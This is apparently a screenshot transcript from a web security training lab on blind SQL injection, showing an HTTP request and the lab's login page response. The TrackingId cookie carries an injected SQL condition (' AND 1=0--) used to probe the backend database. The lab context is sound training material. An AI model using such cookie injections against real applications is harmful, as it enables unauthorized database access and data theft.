 Request
Pretty Raw Hex
\n
1 GET /login HTTP/2
2 Host: 0af700aa03f6eefb80a853ff00c40038.web-security-academy.net
3 Cookie: TrackingId=kW0NAXq4I0XbQKuN' AND 1=0--; session=
nfKDjYgId4srmdrj1EBLVVyemQ19PqDt
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0af700aa03f6eefb80a853ff00c40038.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL injection with
conditional responses
Back to lab description
LAB Not solved
Home | My account
Login
Username